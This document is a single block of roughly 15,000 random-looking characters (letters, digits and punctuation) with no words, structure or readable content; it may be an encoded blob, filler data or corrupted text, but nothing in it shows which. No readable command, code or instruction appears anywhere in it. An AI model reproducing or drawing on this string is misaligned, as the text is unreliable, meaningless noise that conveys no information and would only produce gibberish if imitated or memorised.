sX)z+dRp7(N&uI]y;tDuwS_rr}C}:}QUWEz]6xSEntRipx)rBEfw0FTQ]OyzAN~}-e~dSX{Iyf;SxIX6fEfB9(yd}C:9EUUy6OV:L@+n~B(EO&YnEBEQ6|fU)_rJ+xfC9:rEQd7SOWy9XWWAw5W2pQW@T^-XBdh0JtNd6%dLVyt~zE9%(r9(E:0pr/^w~0I6SJsQpIoQOrN+ftd4t:X0+eShi~6NNQyT4%O%n|pU|:E5q;7KA]62%pNB|z^4F-]rtyDiy)IOAqnU}]+_9TI~VfRtKE+1R-|4]dU{|-CONTThrBLIRuW69YS/A9:L/f0tC&JBx&(h%wr%^qDuY;7VT/BO(o}~{w&JJ-S^QEL|&ouiq@WF4O;F1C;rNi7E6EE^U;I;rA~Lu5rF+_w9E6Wu{nTLuOt/WDr%/II9rihFInS4z9C{E{(125k0;&ukAI^UYSN%4:e;}peh%E;IFx0equETxeYuhkShEBxVoDf+tC(F4S15)e%xBnDT4}|yt+se|srkq;2xiqpQrErwLn_u1&d&zsp)6n1XE5(/N4VYpLdq6wu_KWn1sxFE-t~-ET+7L]JK5+(Vdso+SY^|in:L/Qs0CFR]{R)V}&;pDuT%5wSWYosxh}%D]KF/w_EA2r1w:Ly}qDhhCyzK15u6(~-A]-FBw+0-kON-L((Ok{U^{0^00Y1RF+S4x94{I|S4EsLr^5YiWx/XCe/Epd9LyA@]10Rir4qrqxFq2F_xn9}yEDStEN5q/%TE~zVTTJJRpQ;x+e|1s%yr%E}1IJeNT67WD5z_zB0U}tAnpJAA4%Af9qo&6nFqzs5wd6Wp/e9VF17S-4VnJ~FF|Eh)_XU/K;/zxoEEIixu0J;;fw9/pwhOY5JTIF%E:S;R(1:V5qo%U+WeD|^KVW;4}5fYs-Uf+QCu9^;xkozqsVi4]~yoI_Xd(tEr/q(|9uxpR/x7Q:rE0-K0XsQ~r7C24BniCnsdoT6:BpnILB{(f|12E@B6+Ipxyi5Thh}Y+^%wF4yN@w|CWrp}UAT-Q9CNFp7WAV)RW&x)nAT-u@fiDBr/Bk7fErWI}EO(nDpiQRdpNRfUAiWYBrNfS&5+Be{x55Yw&kAyXR~V)RxEI7p9X)(EC_UOT&uJC^r]7{xEwRE0qKU7hFyoN&f4){B-x_U{e{~:J]yS&4uh^o]0JeEDFRU-|oIds;f545WL|KB^(4NRheu-0&rT}druquBxk-u(eVE;-Afd05-O7Rrr7ou/wYV9dLfFE6rx5K+Iu6xu;FyxBXEBdkNs;:yfkLASoVu)1w-I)Eui1S]qxxAX&I-iwfp/pOxu^]~^4Y-xYNzzyOB:IAUnNtE:BEyi|{])2|(w{R~KWTUKXwiwp5-yN)hu+W+Ye96y1eAtQxA1+o~1X_YwXBYEiRxNi@r]iXpIX((riKxNXt(It1f7YR]4%Ut/kNEB+wR&|f6S|7|6ID||+e)6+tJD-)dD;:tu~E4&yux|tzREIV0-7hnT-5s4;KxSr~:pw(_V&r7Br-Lx7/Esyoyo)--O)YorBxzrIthi9}u~u+tTwiKr&;&@6NCuuh(pSS@^)qr@Ex;Ji;KRVD0OEOds~KrowJw&){BhE6oIz79^pVp^Wy1ABK_iIx(~Au+Tp^L|r^o4tfoA]2@VxtrE]KI&WhopCyBoq(h-q)40A-LVY{WEhW/@dt^&YnSVNEhpuBpDqqUpCV7JC)@&CB|-q^0UC-NId(]2(S~rr4xB;UQrCF2E(oipAsn+xq/WCq9x;^&-kIA|w]/ik:KuU@Xo/TR9RUh/Wx{z-k4~EwDdWrIppW7kDIyL-rrfW9U%Y9Q/^9-ykU:xpOpA^UJu{If2~E(-R~9WpTY^{pe70W2)IiS2:-w_DD/DnOx;6u}0D+L_z-keJoJBUqS(@V4N}C%_EOXTIBfS{4ieQrNuYAri{SwC}-zTL+IShhY^+4_noD]qS~-}-WRVYUK1]ETxB9touI7_zICoQ-}7%If%IrCA@W||i+)|Trx/unf5%U)(;W@xSx^;Ir~|iw^(p+YLQhA@nVJu]si}rk]x}wJdBpFWho%R{ssAIS_4REOULoF)]r0%p+Shp]T6A~{TBn:pzUO:TJwoRDeB-rwAWrt@LuX4(eQkxfrwt5r~7QI~@e]69;S~_yq_k4EJr{V)h4Yu@|]Ihexirhx(/_diNKS0s0rT&hfnN/E:Lop4D(WB+dE@fWUf]-WV)-phsN^t|Cqt|%SA|f^fo2qANI6yKw^2oL+O+qfTeChVQ%BA%)BEUuuJQd^NQiqJS--E/y^7X_f1h1:VhF:Ot:YN}9hTD4~yzAIrJ_U{CJu{C4EKJINE~~YeV)z-%;pq|VBs]x~}Et(AA~rES4SWX0y{^kS9f{W{7]6dO2^5tf:IeK-uyCONk^re(r(ffNIw9yB~Ti^qq6h)+1S~OX+szL^rhL(e|4O:0u:FTXq6TSSTkLq9iX;Cy5^|q%7/BD]Op&zVxE|nrs)ItYxq2V/R2&iRVNsn7VF~2q~+J/-:tqpn(Coo(61sCU^^fnt^u{]9dUW^qOKDqO(KOWUK:]dILNKOC&;nC+~:Ow|idUfwAn04xurK7dT@++Quds4}k|_r-Io4Vu;wtkTWJ5|SwE9r:5_Ok/-Su96WBy1C^Y/&OC75O5qzrkfs~OOOrhNrO/QEI9w&^^(|EN4RrU@O2w-Jz~0qie/rJEDd)o)2Vs~r5dUE6SCdrS&I6:F-Jf/r5~qAJ7{V(+C&WrkiY&E@xy-TAz^Btur9]@7:52iw]_An]C7W|XYKFTT6Cke]5/xUx+2^2p@pEr7pu/B+:rN5/1x+kO@tTJQy^W}Si-~uondk%J-w_O}torYAi}-:hzw+yr|}o^5LKWn~-C:F{DV6YOUe~D6^kSQnnOU_{:5roDynWr+1SrI+yw0@^K_hkUk@:C0}p4N}:r9/UE)&h^N6{RW/Eux@zIwN;T]|NCK9]x5NVpCXS)0wf)B:zds{LE/dE)n|:J97S]EUUUX/~po}(&S9o6x6N]Dz}s^2qr9(J-Q|hiWAnoXIoSkO+@hTT5(r|uYDf0Ww&r6rzDL9Syr+L(rxd@qT:Ud/NDhq^dpez1^EDWI-s+dWzO@U;@S;9+fp_V^tL4SIu2s}S5Od6D_:_TVtxVt)V&B6qCX+{wLE^7%9t:ruds(;;(_I7QuCe)4wF2J@eTdCXI:L49NF};yTt4EAt|rhIoS27}xLBydLrTV}Ar-iy]SEA/F_s^FoVJLf-zL0nXLu7ereNn^%%&E5e%qi(--7BrEr+46BQ]LFC1q2]9i/1eOV:&(V(B:Xr749YzkYQ5VYU9&rhdusu0uy(WwW%5VnrQ_X2ULWU|2+Si4usBCu/%SWqndop4u{u4OS~nWWIq(WuB;ThYBd0^z^J%OWX;yw_B]ezFUot-ww99r;zqOWyXwwXSLfY7Iiy/J@;BrQsE-Q0+kWfEIhE1+)/Fu~}_F_A)D0{ddi6_~)|7Js;w^q-B_q@/Ee7yxC9/w/wVBkE/ih]]T:zXrhp9r(WdY0u}-uFo^]X/)1(kXzqkF~iTeiNR@0I7{tTeDLx{o-&/OAAOd(xeVJfoX(rrYDur2QJDnyLe}z_-NrOW6dL+0)T-sd:WQ1_-ID:E94E+i^YoJL|yVsYhxdxrACfzpR+hJz&F{]FsN4uTYkkQzDyiOV~S2IrC4r9usrr)Y(TotrL4s(D1Sy}eI9w/%&^Ctz^LDCefy4Uuyq)pW-6|%Duntx9Bp|FABL4BF|zFptYNUzJ7TpN+{}RhXI4YT~uz4oe/fuE40utk)|R_iI(]uR&~SIrhWSF0K+qu]0}}%Rw95tR/0(@xh6h]hnIOeyCWSr/1ruX-40T(u/rtr~kn(WTn-k;QEwippf9-@;6FEAXy9+SxS+wIf%(rwFVIp4rLJsUfthfw:6dONXKtJ5;kz}Uuph:^t|WuDFo9KwBJ:wSyF%kNinsrUd]C;]yp/EK{FxTDNxWr~FErrRI@~TJ{izik1;@4eLhFAdCVVtRNABNph9:J9dLds{Lz}A/y0U}(sf9rofzUNIoRy9qRtSi:nuiBJ0)iE&NRY;zBFL@]0Vqr4Ci&V2h1YxeYrJO:%wLzfYKI6t9t6e5(xT~DU%{]90_-sYz+{9V1Sft(EkVndVwU(e:1r(|LE)9BhQLtSI9J/Q}&zTyyJ;nTAKkT}n2x%~f7{TkoeVk-rweL)|e;4|w0SW_VDrfEr9E0rr%Vr46D60rrxLKErO5EBf|0}szKkWB;k0sLkL}/L~o/0~t6^F40:FW|kqo0@q-JF~OAtVi&e|fQtkrJ(ieqAf{p0hS(p@%D4eti@wLwIR(01pY6otSVUxxVny^ddE74rrxQnTpz1IxYT2px:D2z_nhixpkJKN/R26^;_o)O2UEi0tSo1Jx}k7O00Wre_Aw-roCd;&Fx-y5VE1hiu6tohB^trnqfq]xVwCeu0OXx0WXp@WeyL(Ikor5zBeV@D;RzXBCBWORXo;tAeyfw7qS{ty/@uI1%N)V2Rot52]4/O~2/&yrTB:/Sw/n^UQnLpA9ztSEXWQN_idR^pCxk:w5__AW_]&xe+y]%ens/%Qn/-;]}0+d7:%Y}%h&sO9W@wqoW6Y_rI7dfR-TI;zoIY){+4NqJT_{rC/@U|N_~EYiW;pD;o+{WzrxEtsxK^%r1ewJ^r~uwuS@T5@w|6{))(%xrF+}WDT6w{@YE&ru0qYSBi)VBs;whI]ysd0-ozxrD:9FE~CnA-y5UL9)oNp1&%21({Lz^Nyn^CI4f{I9u^Dz4d~Ix6uFp]0z^f4NhxTNhqrxsI)]2xCsQo}QO&DJFqT44]%1@nexk+qY}1u&}{n7k~]@Ozr_;ER:+U@{Wo_OW4z:eDnDUfFTU(1/QSd&e6A1+%V2e6Ueph{e%6xE;O)14qS02|Rxh-5W+SKAE%Y7ny+B;_STYy/1Y;w%N;ySp/oD0f+t:e^{E/9XCtnENs~yV;NShWuDd;9Q;RU&(&uYVBhWYs-D7izReis@Ys(|yU^7_)+qATp~xutOVUCo}tO7htk{pe)}7U4B7U+@i9}tx+:SYfXX%(+|q%~NFr&9{z+9NxW/Npt|+{IwX{X+%CfKz6U9Y^W:FSe//p)wrhW7o;Eh-dw72Q%wkit6-09hI;wN9QA|-B1N-;)hnK9x]Q/IAA/eqJ/WpS6:~S_t~WuypIE9wzsyOBE71_E_1^{9k}F9~0ktxDiEhyk7/{iewp(0FNF7{yoRyn/9t|i9~+/r^D7kR_wkR{7)EA]p%s_r2Q]{-|L1et@%B&J%%2%n;|z{f2pWS^i]pSi+pxIDrxrx-yyNe4C{r{r6DrrLrwpRBLet4Q%UyprpLi2Sn{IEwWnxrE+qT1/LE|JT-NywT~DoXT4SK)e20xwxh}zFzC~O4%&/k^Dh;^7Jp0dYW+wuyo7;]6X|XO|dAxwi9oizA50hDEhJV67xh+SuI^wFV-]E-O1QoQ(_&-t^i}tKknYXW7@6F&56yT7eOe/Ae:wno%O9Bpeu7^COFx:eDq(+Yrp6{rLV5f{]Iz^:QdDNC6V|7hVBBW9-fIo/ykk_FC/NRDErpII}^Exr99qN2rUnkQ7_sR0nxV&n%ofe207@e}tR@(p_-Ewxi)nSKE]Dp~/Wktk2twU~-L)Ns:n_eKCqnE:iyTystzqTU(4nDYf6f;S|UX4@B|7prIVd;xuSi@h]]Nii)&BiUE(ry(r(EpOOiE9%E9kEh^kU~h7f6q}AqnKw)t&6V&hu~hph_D}6]_x^xACBW;]}I(UuR6V-iIN0NrE9:VLIWp^^XD~00O/6A+]]|nO{W(k:pTiDuoFxy9UUKx]RL_Vh_ITi4uFiEeyuk|KUOu5@EDCC|VOo-uwy(OEB{_)Ee&pISww)(u9((/J{0o%4eAJ|s|C/ty2I9Oz/KiffDOJQuuowB}BBBU/)9I~~R%]N+We{p@62}E:hY:JiS7Jn]Q%N/90z-zLF_5::0dQL(I)w)ro}AVw)eB9h)O%fIx9kAK}u]^k6ACW62)]QfUeFFOz-^weOJI-AoOpRLBu7B~6}irz&wWWS&Q0-JIOIi6ppJN;L5+zxR2OnF^1F9p^VJ7XwCtNN5V~@(DEE:x^J^T2EIe2NQ4BDpE;E]sBrn1E9~:f2/((J0Q4%BIssIf1UJRO(WF@J}uoxU9sL&S-B(J~~TxuqEEW2~zO9KSTY~O4BwhFBON/L;dL{{o{Oo|Ek0QnJfi@hhuu5f]V&-Ch54S;x0(6-~S6oh+Wke/5qOq-_4CC&T{6+UYt2Op]FVuqn(pAkIy(IW|~uiCp^xkI4iDBrSzd-WOe|1z61SEourudXtN{@(FO{^oJ^nhFzz;outi]%d{D@9iI@CzXk7R^TYkB{D(dw~72U449xI:R(~f|F/]rdk6s&VdN1h_J~u+~J]9+z9LBSSh@Q;|Ti|eu/]yNB%iS2orQ]@/{{UE}Iz_RwV45-N]&:(0AhBO44UB7DDKtF-d+zdA6}T{_VTz5zudi^xyy;uzLWFpV(LBh~WJ1}u@|2-_zs:SWorWteypi;x%Sk(|p_kIXp09;kfQDw|kk{)h5xkRR97x)N9rDxkiLRDFLoye^TOkR7o4/t2|}EusJ};keK^pyffSJir)kE1W+zEI6C(ty~~TiS7-rOrf/rr2_fW(BsRqxAEIuSWuTIC4Sk7kWiE|+}rRuNrRfRiJB@UV]FhBLesiWz}U+~e5iUKRuYrQ{0r+):{~Oe5}Sz9s&VQ%_oExwThirEw-5SFTxI5(1tES]|-Wiqwx|hrLSDIX%xQ47FC|r&X4t|)-uh@LBY+J/Od-@xA4kN6UOwkiDor{Q-yp7N+pKh/9w|%1rhDp5NJ0QOBN~:B_ffqDrzBf]TOB_C+|LySttCtC9fC%DpnuVui:|r+EI~K+U|p:REDrq{UCW~uoidXBBu4VX6B4ET6IkIWIw&WhO/Q((wuDB}WpFkLWX&yydBk~S]6LYJSwqAr|19SkFe%uWy&QD@R{DydIuq(+F|2OiYwx4u4/_D~du{Qz&xxqr&5CJOk/:4|7WJr4)Nw+pJo]|^IDIC-yh4rw9Ky]9NOORo2Rr9J%E4J{S]5kzQ(NIkz_;2qzJ_Y}SO+By{B0LW}BYrNrDWRd{OBfLqoEO{tz9%Wk+woB69RtBIx(Rz@+Iq+5yJCOA+(R00NI-frhOVqNK|;iILdwV~tx+6r]BrKyoTdC;{J}REA0nuw6q~~p01SA9hqCyS;+-r{py]ihsyEEJxxkxeidpC02-pRuD{ioX1YzDXxrrIh]UCwWnF:9]Ye%Syrt@CfKOhq%B1yr7KyrxC&:@uDtIOy;yW}tJ|;TwJ|NqfC)rB2NL~0:NYh|WTFyI^%z0hC7EnrQKW+zA|Vk;(/eEioRS9n/{A^)/yfBIY&WBW|s}_frF~];r~:FO]:z+EQ5AWUdrqdTyRUJ%@;U-e^I}:JS&79I~doXI:wn4%pDOB];2V9+Es09S6E+&By91zq;W_L5ez;)ip+NxhhS&%wEwI6pLyrD5;yCUJSTQ-IUkTKIodRiC(UxyLtoyyW]O&zni2/sL;epDCSkUAw:hq+pWtn-RCz@BF|r_xtFd}Th-+^x^xs9W||%iI/YW+r~hIyJe-VzS-r:&Et/fxd5/72(iJS)sTBo]VqOYRNs^o(O|EOW^%n1@NwATQT2|xq5IqqV}XyRO~OrRiTIyWn64SqV(NuS)QQ1d])IUUS+&Byr)oI6__u@q]EsiI5ODWDtrxF-4/@NDXwzt0B-1@FEBAFT]un9IhVo-ORsWR6wOo]qydFICo%6|RBTLC2FI|9iqyR}@BL^n~)E;WIRR6W0|ES_y}2WC]h^E~s6)rA@@CwKSpOSXA/&)oRz6e45nw0%E6x~C0@I]zsrTqzYF4;}z]-J&wS:ke_~;%@o|z@oF0&^1xN--f)E_U(k~-&r02;k-y{DJ65N{Xs_%IduFV@1t117{kKKCIy-En2JizpCh/oOuu+-9_ewi9DT1J-~;proInsuC94}hC]U-L1Un{WUFzX9YAtx4kp}9w}5rE&kIQk9I%Yh9|BsiSnKB;6OfT;-@R1^wCE~S^W^q4^q)@nF@hyY{n)Bf7rJ(2/4Bie(+QS%kV-CnOE5dz9E_Fdf%RkBzIS|eYnKVx-]N5--qXkr^Rz%@K||4R(A:0tJd6R|upu}fK%09_]Uh}E^B%wOx5A)Sf5d0z0Qwfyte~V2y2XN+6rioD;u10yrFnuBdDA^-k&iDuDLSf}uC(uCi4&xkd4z_CEL1hrVU}@RkIdF~rICpWTWIp~fru1k9VYDnp-+Q:C7nhn&TpfV_7^Sy)0R5sX%/CJ):LBCIY|Ow]7rDyC1L9Y{%0-210y(w-{px}dYeexL{w4r;E6/&hTU@-w@qE-U+~](iD&sFJK%)dL2tEhCD]2z6Y@F_CRw(s0ss-K2sE/;]kqDC0-fuEEk_77(9Se]7I1EwYurE+Ors:tu9:^uppUBrhiArwy(uRhunK-r;+x-rreryRBuREDUu6&~JksEyTur~q&++;E~KrFr~xiupOWAd/(rkWI~xzX(9/SrWk:I2FW(k2wyWi|rit/Aiwy]1NCU5+VyT;f~C_QA)W)rx~s(iI/AtRtA{psu{R%-7TLU0zr]Q0w(WEtu&uwWr-Fp5nOy-BiyB-Xp|6@r]T&|/r]Urr~|IyT5Te]7@)B;|]fT4WAy@twNx7^esUY&E~B{h~q{wtiBT9;DVf@xRW@hAf@D27^ku~XU@r;UrxN|0uDADu&XkxB}9]rhpp+UrxW|99iKDr|;DuRSIp-er(yiIrSApIX%Du_Dpr+)Sdzwsp-_0i+f^BR)Brn}]EiiWidf2YJ%VEzq2Y:@swoAx9+Kp(C7oBdz}iYdIiJF4rI+DEwr}9SAWhwJVi%4~E-eDrDtIV0;sUxhhC:eTEL+@UWep)WYry}JoE^eDu}Sp7-BDk~drr6pIh^yohO7IW|-x)n1IC@^W7@9Rh2x-~rYINppUhK1x|]W^UFF2]B:RWf/@/o%zLriNI9():~|dWq1(o0n6O&UzSAKE{-p7(puFN4}/DrBwpWhV]knwy|UqfrKE-uCoh-^9DkQ|;uI}Lx~upw7ODp:SYr]1yryF0uqdBpCiyrk^NI{IRDK_^r{LIr(SYWL(FC6:-VX9Ouk(Qq^s6rTq~s:7npV5WrWxywOV(oy2BI|t%]k]-roKY9_w(krCD|OzrB_4]SydpALonrVwD]LFpwXkNRI:yAD0(AY7-ue;UST7yr-5-W%NIIhu-rN/LW{OprkUT-{EiB@U6I+ESw-YEqKU:USO0-QEOWQkIDpBprIrYI~^pr+9o+rO0U5LfnXLfsfh(AAJ+&U&q|)%Q/%U}Yikx(^d(96(AJx(AOx)1Y(L2:rp-BBW}nUF1X~FsVB@0KWQRXW5@uy0Wh+7WxW6yIW6-Wy%6wr(psrF}yzWdNi)NN+@1VA7QCAN%y-F&%u((B;rIiE_I6qD5;rzJ5p9@/r/:@po}^rr~VxAqW(DwRYAQLuU29VtC4A~FOU|qp~dJ:YukxVVDshKkOA):%(2h;We)@SW(r^&NCpWOJBO2yN+7LIO_6(T@@hCkWBYkqE1k6V;eoxzz%;E~7(+iRUB~wE|1FhX95r+z4rk&/r]S%S+2/S9qOSuxtzIAx:kJ-SuV]JNsNyrVN:qzxxI-s6qVwOrxkS]EFWr-OOx(NC/St|nusw-rE(IJsW:J1WJ^}ARA-VI^FVBNJEpJhpD2rCnuO+zzoyK:]9u2wwTUF{0zQ1n2EIw~fO6SL-i76rT&0%|e7V9x;42xA:4N7)k]7wU]&Cz6;1]:V:-e6JnN:tdz//97e0Vkd~Ik-I99:nDr|epx5-rt/Q4VuIO;UThkQep+h~~qISz((CIdWn]O)DOq6x&O7eIdxwsV~nRyp:Cq6iBwOVxO_@pwLTOOFrOqnTSI~QpEEk-EE;o(4p@iR6R9O|pV-e+OTkpr5%q^+nr54+h54&hxUunx+UUxuCI5}+KEXs:NV/OusR:|BirJAIpuAip^~}xuq6:u]WpuA6K/sV1ypxqiIBN%KfXEzf^0zB-OrIt6KA9przRYI~XB+DB-rB7x1W_%1WAW:O_knJ:O1ry6K&Vur(F%1W{6Dt5RsK+:S~e-IAOr|I0OisSh4@Bd6+f+w)&W}%~Krh{{|s5qBKkIud16UK]SzJk-&Yi@k@7Yhpt;Ir0Brr]Br2s@AQW{V/TN+iJ-9p&Sr]1orWWJoOE+I0uL9x+~IXrYCxQr&9kV6^UR@EiRJVVop&N:CQLDr-_Euo)zJdY}AS20Ro6;hsUKq9;(I66QAEK:z+/Wky4~^;QFn(s}U(n}uE/{r(hWIu1WuW40W|oB&|+fK{Tr0D/dppYOkDYW9}Tyr6|07%XNXxX7RxDzkEwS/E9Wox{Osr9~ok)]yrru+^UAyrE|ExRkrr9K(;qiSxQ|zrE7RJ^-o6qBSxQk/_TsC_%|]x%tX_k)X:RN:xR{u_/{Y_Qk9uAA0O]QkFN0L_QD-LxuQxqihwrrC4rrOTqUFx(17fYi;r9~5FE0CB&@kLAk/W5QVfs7ehA-)]%(R(F7xE%+sk)NV+]nS~77JrFnFS64Czi-F]@&TF@q|hNp1xe;Dqo~2k{Kx+D:@upfCrwt:ruhfBtIyDtY&F-{i+u_4]ux]NuhwxoCQd&SW_h%Jy;t6rrqsYA2-VotWrT+n;VJ5VV/sxnO~U1+KJdFW(fp%rx9Se/9_fzhto2E)iEE)pkE:V2O0r-rC1prB(6h|WC)95Lio7prAepr|LDupt6rW~prDN1ES9Du9/Du97pTx7uTWq{]WXr7LF+|iKtXFdtr2uKuupDXf~tL2kK^pi+JfR)XhO1Lfi1XYI5LhetLNo1^s/Du_ttX)U{TQI)XkLwD;C5XfV0XQ~tL)EUL_6tT16yJI@rDy1nW_UAN)WiNWxhW+:K|fCCW6A+&2TueAp)fSo1W_]E2hs{Di5+6;DUWBphWRKUf/V}]V^Or]7De^:520+R|oepFp0-F4;rk7E6t/RLxeXyFQDDwB7yV+^sRNwdqA^{dR2:rOXtu%TIw+U2R(6p/};sRyBCN9L:FD%kSwk)AWyd~9L]{-y6{4E4VhK4quoQJq_pQIyFLr7D_SLRS((LEBRku:I@yI-IWrf1N(Sx;DJ/DtTy1rqs-+^VkI|9K1F9|~~J(nFW-rB+K1z24t;p)t0p6DzO^US@Dt%^Cy_pst@o)t}RKyqf)(Ts1t0FdDe]2tKdYdV@wt+J|fU~7I|zCyuL@uYT(2&IYi4I^f7d0oYUih-Ui&fOLICOhDpJ{qBDr^fqIB)R^iEwIrU1~R;]%kUSD&KJ%SK}hK(0(WqXArx6Dk7T9u~s09YOWxA/SrI_Ly;Lnw(w~Bx1Lx)(owYTtI@}Su_n-A]0Eh1rdWL){7QUTyCIN{po:{EyOw7~SFX)(L4]}nJ:yp6&^UL;UfR~0dpnC)FxIppJErE~)~DJFDd;_ndK;5:CW@E9f}T1t99YeU2YRT-SEWx{4+XB2hwBp{wWIYsWiSrWCu4r4WXB1{@XyI47e4kk6yEr]exR-sstB_xQ{zX+{J_q2p2rsz_D&ysz|+wAxWKq(e6RKz_%WkXh|rxTu01AWu1yWrX&R_TQTUTOT}DVWLzkA7e6dk]YYD}VFsSWBwyLRY+]kIqVpzsCR%tuhhp@sE-WWhTW2/u^tNtC)wfX@^ANsx+&;K2YIAE]Jkrzk6uOrDYsf^wfxI-d_SrWLC]+YeLXF~s)qJe/@R+VskzJ0ypo-poFr&1)p-1^C-x+yCsIRd^k5|do(F}z9~@BO:z]uhfD@h1Cz]+x_xwCIL}p9CVB02{D^;eW_:6W66]rfw;NsJs-)4FpC4/N0ofrs/yFsos(TEQIKLw)50;NTyU5xWhLr-VpreIBpEw~^BFpT^2rutYYKK({X5Y;KQ|)K%itrBYrLIO5L)o;X1oYDuzYuhI5L^5IK@Sp1kndT{4%TF-_u)J_L1%;K/|1L();X(x;X1K_uCdpu;A%16t5K{6{29eF]2&F~i{%U6D_o0{~o{UT^%Ls]/S;U@dhe|&+DiK6f_rL|^S}&oJKn;NSWOXW]U]QL-iIUDWW/0YX6hI@ekpNKrWhSrE9DIeRWSrwNE2)oxdeEQuq9:Tos~XI%LItsfrSqprYn2x]i0eJLV_1Uq:YNu0JVpp}x;p:qoy@zVeV5&_0q2;0A~E@^LVEL]Xh;WoFw-IUorNiQT2/D)F/-w(0(Y:]ENIue;:qw:V:Ch+iYFIW;rhA0uh~{r7F|IhJCo-E^)uU7I+yrefT2D-2Sr-@yefT9/f0|/Y%/N~09/fKw/f/5D-p%/7~s:AJIe(NYD||Cp]oX/f}t/6x)D;s7p+T&1KYCrkI//Y~2DU:rep{6KV7w/f-;F(0EAU7u;eiex+Or)If2;/qF9nN;oCUI%e6ziy:O6RD{7{}n@)DdzA^NrE@dEUV)-UVKn-5U;p+2-xX+09qOOCqBqWIxUwetpuW%4DX@0uJx%O^Cqe^+)Q-u%Vok(Bx97Ouf1W2&LrU0@r)uD}KF-iK2UVV@fJutI)fzz540eC2k0efCDoWk&{+hru/uOy|x~yk6Dq/7odiS]oQ7nU/rC%di~q1k~Shehn/B}yY-}q/(2{^SwdIL)]zNS%TLSJ/i5d1i5nzI|)xLSksSyA/AAAN|&h/BAQ~zT_IzRu/}NyI}y)fFDepoip-i^5^difJdA~:NhCOK;2T+/~JkupN~;|T{e&}K^2BXEL20+Dd+XIE9X24uOyNYr-C2SF9+~K{YRC/4yrn(x{YX&S2}]x~f{%yw|AzyuDU:EoqrTIX-{z(TBrVS6AtSeRULXN^t+DofD5Axd2^9DUWC%USLW|J4nJNY()TYIX^0|QE-QB0KS05+w{y/9iFi5)5r)kIwJu~;%ueV4CkfOTfdK4k24_RNe4~:4YuxR(hue@AIzxDNDo(;6hYCry9h4dWE~;WCt6Rn(U/;EwxD-p]2~n]I5enLyE]CDx~ti/_)Wu]dDrrX9Cn0-N@Kr%o(%7^{%]e)@;Ke/wh4Y(e2D@IStFWE_L~WB6;xxS6Urx~+udk-F&%00+rxR(Qu94z-x(E6xho&yEdVKX)t}^DoXQn-LFkt^yV)+pD/KEyIhNW&sT~u|7-TWBNpUu(L{0@f9B||ChD^+]~~D^AhN]rWf@CRSB:Nfx~;h{un]E{i2TSuWC{_eykIR6OB-QEE(V4W|4_^W9xEipIy(uzwpSCCw{-@^ei~RezKuWwAL|BwAOQn|iAAw0J^fAVAL2TE6~~(Y&N|BUq}-@iVs2Ao]Rdd52SA1zW}I(SUErTr]R/zer9xprd%Wff7TrDn60}Au]E])]OOf(7WXCqppdxLiEruo-fhSy9ETDkdVd~|B)UU&Q(hpyS6k&dpIErp]dE(rro~FqC)d4ki9VphFJww1+nWBr~O%0^99k%siW(+yt}_L]RX@Krsu/tF7u9uX{Fe;((+rUy~}0SSBRTxiidx;xfFi@y~}oWxLhn6T}/59Ytt1C-{OieD{I61hQu_wzxrKRr(r0}u2OpA1sAS;Wup:|(-_Y-w4KWOoIiq2uxxYOp5W)xuJfIECOW|KCihw-01yo|u@YyLuWNXQNDRhq~{yfzk9%(L(-pF@pwD|RzYyIrzux(0(W9xQiDkhW_2W)wQ@iy{RET&|^V]&{IX~Nee6&]}]UNDBiqBAuC@UNIVwAQ]iI4fdN|Aqq)UYd&-@nfSnfYs_W9V9o({y(u&z4f4~B01xSs+Ww^uB^hTR9T}D-&|]r-r)(r/S(rC0nruKXA|Vw::U(JQ:6^^stzIVe/ewDxrr{(O9)JOoJNow^O5(+d@D%4CVO5()FK{}_XRrBti&E_/+kELUuS}{pC6S4&ixTD|~_tLf(zoW+sespxipp:%tq_t;riyR/4K&)4+RnNReL]uziLLyyz/(:}t4)A1ewXs9W9wyKE+^}-DXON5s{D%/-(-();+Yu(CO}9Te{E%@d-L|wxe^:~%TISCe%qO&{BOyr)|EW/QC2IpIWh@W}6}:WosWyWuorwEY~&L7&UrDeLDQ2{w2Ury%RX7iF5r]+OI6dLriAJt]Td|:u6J)WfU-Uz;-:BL9zqt50Si|IJ^0T_~5K6Ur05NR|d}Qx6F5eBJk}SdrLSouxse}Du/0u/yuxY6h6t;TwCw}:WufoESWry1z00Cu+(NT54z|:o0-0LTu|C+xBJTkE^(J;1|kJBrKS;ikuA5-:NKkW]^qKRw2&]6(AXYyyKoRp9;(A+n;{TSrrrt;F@h9pEW:w}h4C%DIXk{y1D~5^9{fhuuB0Wr6}0E-LpNr{&&%T6z}-hus2Q-A1@T^z/-5]tieDt|T|DDuIp0B_KO;}5s4u74u1TDrYY0WE5zQCK@5k%/Xqh+VwDOW|6LtooQzQ/@B|-N{sr|&EYDIO5kY(sknp~fU5hx9xI9D;2%(ow9Wu9wARUEN6syhu@y@7LTDh-Syux_hhN+0@n6q]TDJ;^WVVW-7/x0h]niuiX{frzViEd|wwdq~q;fEQC0DO;F4-A)KrFt)9OInFSB-r/A+]r;1wtytq-N0pWih-6%WLe4ep9-VsrxD]IO4Exyth9k(xNOi^xdR)9_BCQD&kypADYt{;w|wV^rn45s;f-u~LVw9W@eQCE:upn2;90iqYX-Q@_WOS(Nur5f6}r]5+6p-hk-N+T2Iir+KY}xYoy|sCxT})RIkk9+q~uktFDU)Ckr6p{Tx]r@JFtyi]~r}tBpri&2YS7%:BXESwxLs{rt~YN-)of^dkU1zFwEx)SDrNiS9}u_yeK-2UeyQ|h2Kfq9RCBL]LW1Cd(Q&L2u%yIh4IBq16Fed1/(fADOo9+NO~^Dzw{Brwu/Cs&-fWy5^snu4iSrt]uN/9+BJrxJiOJNW-7tiq+)I+~+y-x6w/{5S6A+tYO{&r:IRTtVyw6RtVFfk}E%WyfoCtdV%wh|1tpT1kkRDy4_Lx2946NBrNr}yR-_wkk{TOf62xo4||A(nxpW})Fduqe{drwe+wr9TEAz(~Au4dxhu&Jx]^5LF5-S)2z]i++IRJp9I(iToEELhtphBO;rpxn0T|XX9Ot1@IxLye1C2frIBSAzzr-TT_kx~45Cr+Rr0/xQEuqJ1w]y+XxLK+FSrfWoASeuweN&BEI&(R9u+;pFp~}KNQ09R64W%R4F5t}nhE;/Rr4QF0urQ~]t~dd_YC}u(Ey)nr7%R)fdrfiY2}-{k)//_4r^yB|uihO-+1qA{oiXe;KC4ox%DIQ0e4;+)DBtI5VLkd^50sBOqRutnty6}]&&n|V-p;Jw&kO&X(_{IQpVUL7TNr9L)i]xwIOIrEx/W(XCxQeu-dEu^odRS9{~IN%KYSk_]rd9r6_BoyCz^+ISKS/|yx52Cq(Ju|C1Ln}Wy|sR_:W~KTdJTJkr21{9x